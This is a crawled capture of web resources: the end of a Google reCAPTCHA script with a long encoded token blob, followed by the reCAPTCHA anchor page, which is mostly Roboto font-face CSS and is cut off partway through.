Q2jClsO3w7DCs2jDqQFwwq0cw6LCsMOoNsKYAcOkZcObw61Hw75qwpkhwqcww5/[base64]/[base64]/DsBgSMMObXEfCiMKlwpbCgMOmwrDDncOrw7HCsQHDm8KLHcKxwo5Ew6vCr2zDpl/DinYqw4VTacOZHGnChsKJw4lLQcKLRFnCmC01w6PDjMOYfMOywptmGsOMwoJxRsKfw5cMA8KLF8OEO3tewpDDrn3DtsOgLcO1w6vCj8O6woZLw4zCtHXCmMOfw4nCmAfCpsKpwqo2w4nDiAtAw71/GlnDrsKYwqPCgww/fsOobsKGMwJ+exjCkcK6w6LCgsKrwoRUwonDq8KORj1ywozDpnnCpMKuwrUmN8KOwonDsMKjBTLDssKiZS3CgjcJworDoi8mw4dJwpgCwo0jw5DDo8KQQ8Otw6pcdDANXsO+w7Fhwo8WXjx5GBDDrknCrytawofDgnhHOmIjw7Rhw4/Dv8OGK8KRw5/ClcKRBMOdFcO9wokew57CnEp8wq5/wrdPPsKQw4jCksOHWUHCm8OiwqxzGsO/wpLCpsKeJcOdwochSRnDiVsAw7vCkzbDs8OUPMKAERZ/[base64]/[base64]/[base64]/DmSI2w5zDulrCpznCu8O0wq4mESldw7BvGcKTccKhw4vCr0HCsT3CgDfDmsOiw5zCgsKxRsKyI8OJw4hWw5cGJ3BmT8OkK8KEwqU1SA17NHV8fcKNGSpxFyvChMKLwrknw40CMQ7DisO8VsOhBMKPw67Do8K8EgpMwrfDqCNdw44cK8KJQMKow5/Cp3rDrsOiTMKMwpdodQ/DhcOcw65Nw486w5jDgcOda8K/fxt8Q8KtwrfCscO1wq1YUsO3w6PDkcKPZ0J/R8Kbw407wpIaR8Okw7ACw6M4ecOnw4Ilwq9QEcKUwr0cw7nCtgzDi1/CtcKxw51EwqLCjjjDvGxcd8K6w69KwovCg8K0w7jCpz7DlMKhw4EmGTHCpcKaw7zDnn/[base64]/DhE5QSHEGGFzDk2AiFcOfwqsJw7dRwppZw7PCtMODw61ebXkoMsKxw4oXUcKHRsO8FUjDoHRbw4rCuUHCmcKXWDbCosOCwoTCuAckw4/CusOASsO8wr7CpX4WF1bCpsKtw6HDoMOpIDkKfxQ6fMKwwr3Cr8K8w6XCrFfDsgnDucKZw4nCp2BpRMKCU8O4akh8VcOjw7oYwrc9d13Dg8OrWTpxCsK2wrnCnwdEw7RrEiMMR0/Cgj/CpcKNw7PDg8OaNhjDisKUw6zDhcKJMjFCJEbCqMKVdFfCtCY8wrhawrNQGW7Ds8Ohw49IBU9rGsK5w7JsIsKSw6xaHWlTAwHDgQI7BsOJwollw5HCkUfCp8KAw4JZZMO7eidKBWgOwp3DpMOfCcK4w6zDqBlVFl3Cv1pdw4wqw7XDlmlucEtlwqfClzQ/Zn08UMOyHMO5w48Cw4DDhVnDh2hNwqzDnDQwwpbDnA0Ud8O5wpxHw6bDr8Olw67CjsKoFMOaw4fDrXkpwpt8w5BgHsKtH8KywrwLb8OjwoQRwpQ+WsOmw4w6Px/CjcOewo0Ow5k7XsKae8OXwpLCssO1QEMmbHzCkl3DvHXDisKDYMK4w4zCiMOXGiojJQ7CuSgjJRpOH8Kww44owp8ZUG81ZcOpwp01BMKgwr9XHcOGw5oZwqrClX7CpxRyBsKhwo/CpMOgw4/DvMORw6fDrcKHw73CpMKbw5BQw4NtEcKQf8Kaw5VPw6HCsw1yd0EIDsOLDyRtYMKMPRDDmjlhUGgiwpnDgsOnw7/Cs8O4ScOpf8KbWk5Ew5dWwpDCgF4ef8KYdXHDl3HCnsKCFGzCv8ORIsKMdDtGb8KyL8OeZXDCgy4+wqgJwqR+XMOuw6LDh8KuwrTCpsOXw4sUwrRgw5/[base64]/[base64]/Cgh/[base64]/w48AZcOUa8KNwqwkcTbDlzJHA8KbATfCv8KTw5Mfw4pBw7M7wprDp8K/w7bCtUbDtmBHBsO+TEVPa2/DomBMwpPCqAjCt8OsJhc/[base64]/[base64]/QcKQK8O4w6VnEsOAw55jI0cWw5TCnzIwTsO5YcKZM8KUwpgiI8Ozw4vCmRZRRiMmBcOzAsKIwqIXI2bCq1R/JsK+wrbDtlfDhiNwwoTDigDDg8Kiw4DDvDwLQ1BxHMKHwok/E8OWwpTDlMKlwoHDtRYhw5VoU1xxAsKTw5vCqGk0fMK+wrbCmVVmEUrCiCgYZsKgFsKMa07DmMOGQ8K7wohcwrDDkynDlyZWJAltD3/Dp8OeL0nDucKSU8KOb09YKMK7w44/QcOQw4d8w6DCuD/Co8KfT0nCgR/Dl3LCrsKyw79bMcKNw6XDk8OeLcO4w7XCiMOWwo1wwrnDv8OMFAcww5fDuHBFf0vCu8KYIsK9JVoRfsKwSsKlTFEuwptTHDLDjyPDvVXCocKjNMOIEMK/w4Z/emBhw7UdM8ODdhEAeTXDhcOCw7wxC0p1wrtNwpzDpSbDtMOQw6TDoGoQKQ49dmsKw5dnwq1XwoEpAMOJfcOmf8OpRGYILirCqn8dJcOlQxYdwpDChxQswoLDsFDDpXLDqMOPwpzChsKPZ8OPTcOraWzDhmzDpsO4w4jDuMOhPx/CpMKvRcKFwpvCsyfDoMK9EcOoT0YuXC4gVMKwwqvCvA7Cr8O6J8Kjw6fCnBfCkMOfwoNgw4Qww6EvYMKJGSPDssOxw67CosOAw7o6w5o+BzPCi2IXYsOtw7bCrUDDiMOcUMO4ccKfwopBw6/DkUXDuFdYQ8KCGMOtMWVJAcKKLsOwwrwzFMOfBU/DosKVw5PCp8OOa2TDhUwOSMKJMFjDksO+w6QBw7g/czZaYsK2BcOow6HCrcOowrTCtsK+w4zDkHHDo8K9w5ZkMgTCjnfCm8KxXMOYw4LDu2Jew7jDryoTwrvDpEnDqD0uRMOTwrEAw7dMw7zCusO0w4/[base64]/Cs3Q8e8KAw5kXwq3DtMK1NMO9YsORw5fDlcOFR1hmw7/DhsOww4x0w6jCpnPCmsOtw7dvwrp9w7zDjcO9w6I+dT/CqHwlwqNFw7PDncOBwps2PXVuwo41wq/DlwDClcOKw4QIwppkwqAiY8Opwo/CkgoxwqADHj5Ow7zDrwvDtlNvwr43wo/[base64]/CmsKOa2V9FcOlAnHDisOTcRvCh8KWw5/DjcKgKsKBNMKfUQJ/MA3CjcKbAR3CjsK6wrvChMO0fCvCoAI3LsKNPGDCtsO0w68ldcKRw7E+V8KAH8Otw7nDu8K5w7LDtsO/w4R2WMKHwqklHSQ5w4XCqcO9JzRpZA5lwqkfwrooUcOTfcOpw41QfsKRw6k9wqVgwrbChj8jw4Vdwp4OAUdIwqrCkGduR8O7wqEJw50vw4EOWsO/wo7Ch8K3w4INJMOyE2/[base64]/DuXTDtMODwrBGw6nCmBzDv8KZFHHCvcO5RcKXBEfDrE7DomJtwox5w5J9wrPCm3XDksKlUFvCtcOoQhfDrzXDthkkw5LDiiUVwqkUw4LCkG45wp4pSsKqB8KNwoTDigIBw7PDnsOzfsO2wropw78/wpjCkisQH1DCuWvDrcKiw6jClG/Dh3QqNy4OOsKXwoJiwqvDtMKxwrXDn1fCiAcVwp5DesKyw6fDt8KYw5rCiDUQwp5/GcOUwqrDncOJVWUZwrgPNsOgVsOmw7I6RyTDmEw9w6XCk8KgX00NSEfCuMK8LcO9wrDDu8K4FcKfw6puF8OQfBDDm3TDscKJYMOgw4HCnsKow4JmBgkQw79oXxvDoMOTw5tcDSnDghfCksKFwqdHQHEnw63CvBwOw51jPzPDv8KWw6DDgUMSw7p/[base64]/[base64]/CrcKqI8Ocw6ljNcODwpxWRW7CrsOowpzCgjTChcKeFsKgw7/DpALCucKjwqc9wrfDkj1eYgwIVMOEwrEzwrTCnMKGKcONw5vCqcKRwoPClsOydiIKbsOPLcKgYFsMTmLDsTRewrJKXFzDnMKOL8OGbcOawqccwrjCkC5/w6TDl8KOV8OkLF3DscKmwr1+dArCksKcTmJjwqxSdcOPw5onw6XCrTzCpBDCrAjDmcOWHMKGwobDrz/CjMKywrLDjApWNsKHFsKVw4fDgmnDuMKkf8KDwoHCj8K9AQFswpHChlfDshbDrERcU8O3X2RpN8KWw6nCpcKBI0XDu1/DtnTDtsK4w5NTw4ondcOtwqnDqcOVwqB4w51pMsKWMFZuw7AIKkfDhcOPXcOkw4XCo10GBDXDgQvDs8KNw6/CvsOKworDqSg7woLDuUTCksOJw4EcwrrCjwpLVMOdJMKxw6bDvcOdBCXCiURNw6HCqsOMwrR7w4LDk1jDgcKIeQcVCi0OcRMeYcK/w5rCkGBaTsOVwpUzRMKwN0jCo8Oowp7CgsKPwpBgAVoODmstdzlvS8K/[base64]/[base64]/DkXTDhl7CocKrKA9Uw5RFw60GB8K9VMKKNQFcORzCqRTDoy7Drk/[base64]/CuxtEGg5Rw5PCqSXClMKUwo/Dl8KVw6lZJAzCiMKdw70URzzCisOCXQwowp0IYzhzC8OwwpLDl8KZw4NCw5kbXj7CvnlNFsKgwr1bIcKOw7gZwrNfVMONwrYpSFwjw5VjNcKowo4/[base64]/CqxJOcsOYwo4qJC1Fc0jDrWU7UsOmw7lEwo5YQ0LDnTnCnHM1wo4Xw6PDl8OSw53DvsOuO39OwpoGc8KFZEtPDAbCijl3bwtbwq8IfmFtSFM6QQZSCBMGw7E6IV3CtMO8fsO0wqDDliDDgsOrOMK4fXElwp/Dn8KGcQABwqEVRMKbw7TCoQrDu8KRfxbCv8OKw6fDksOLwoImworCpcKbSzUnwp/[base64]/Co8O7w7HCu8O5wobCuj9Awo/Ch8OpwpwQw5k5w7NWKA4cwpnDhcOVCl3CvcO0SW7Di2LDksK2Zk1Xwp8IwrZKw5Fow7fDtAQvw7IkLMKhw5A1wq3Djhx7W8Owwp7CocOgd8K0aFdyW0pEVCrCgsK8HcKoCcKpw7U/UcKzDMObasObTsOSwpvDogXCmkBsQCfCjMKWFRLClcO0w4XCrMOzWibDosO9aGp2WVPCsGJ4w7XClsKqN8KHQ8O2w5rCtBvCpl4Aw77DrMK1LDzDlFoqUxPCnlsrLD5NTVDCt2wWwrwzwpoLVzFdwqFCYMK0X8KkLsOSw7XCgcK/wrrDoE7CujM+w7lAwq8ubiDDh1nCrXJyCMOCw5VxfXnCj8KJV8KLKcKIH8KzF8Ojw5/DjmDCtXPDjW51EsKcZcOGasKkw7N1YTdVw7cbSR1PBcORIDNXBMOZZAUhw4PCmQ8maxRAGsOhwocQanrCp8OnIsOFwrfDvj05bcOTw7w/a8O3FiVJwpZmcTbDp8OwTsO/w6LDhGnCvQgBwrsuZsK3wpDCrVVzZcKTwrBiAcOvwpJ4w7PDjcKZKQXDksKmYF/CsR8fw7JufcKlf8KmHcKRwrppw6HDtxAIw6Brw6Bdw5MlwoUdQsKkFQJzwqEyw7tSB3bDkcOLw7bCvBwmwrpLYsOKwo3Dp8KpbDFZw57CkWnCuAnDvcKrQD4ewrDCrHJDw5nCqh5eSkzDt8OAwrxB\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JveMhcaulYjE6uZrLketCaAyXbcKRxbRkmBmFmymECU\\u003d\x22,1,0,null,1,1769927829888,0,0,[116,143,134],null,[210,59,135,64],\x22RC-MnVj6aQa_RkVew\x22,null,null,null,null,null,\x220dAFcWeA5D1Y6HUAouLYxsfsspPrroH__4ag3eG_RScnn8l-qrYXn9LA0srUaONNZBlghUvcs-EFvoM7jH8FekZZV_FpHsnpBP0Q\x22,1770010629837]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=n1zqgzczp2ia
body_size: 48444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, 